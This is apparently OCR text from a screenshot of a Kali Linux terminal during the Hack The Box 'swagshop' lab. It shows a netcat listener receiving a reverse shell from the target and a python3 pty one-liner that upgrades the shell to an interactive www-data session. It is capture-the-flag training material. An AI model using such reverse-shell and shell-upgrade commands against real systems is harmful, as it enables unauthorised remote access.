 Applications Places Terminal Sat 03:47 1
root@kali: ~/HTB/machines/swagshop
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~/HTB/machines/swagsh... root@kali: ~/HTB/machines/swagsh... root@kali: ~/HTB/machines/swagshop
root@kali:~/HTB/machines/swagshop# nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.12.81] from (UNKNOWN) [10.10.10.140] 48280
/bin/sh: 0: can't access tty; job control turned off
$ which python
$ which python3
/usr/bin/python3
$ python3 -c "import pty; pty.spawn('/bin/bash')"
www-data@swagshop:/var/www/html$
www-data@swagshop:/var/www/html$ whoami
whoami
www-data
www-data@swagshop:/var/www/html$
Activate Windows
Go to Settings to activate Windows.